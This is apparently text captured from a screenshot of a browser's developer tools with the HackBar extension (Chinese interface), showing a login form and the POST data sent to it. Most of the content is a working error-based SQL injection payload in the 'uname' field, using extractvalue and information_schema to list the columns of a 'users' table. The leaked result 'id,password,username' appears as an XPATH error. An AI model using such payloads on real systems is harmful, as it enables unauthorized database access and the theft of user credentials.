 Submit
XPATH syntax error: '~id,password,username'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
无障碍环境（Shift+F12）
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1" and extractvalue(1,concat(0x7e,substring((select group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='users'),1,32)))
#&passwd=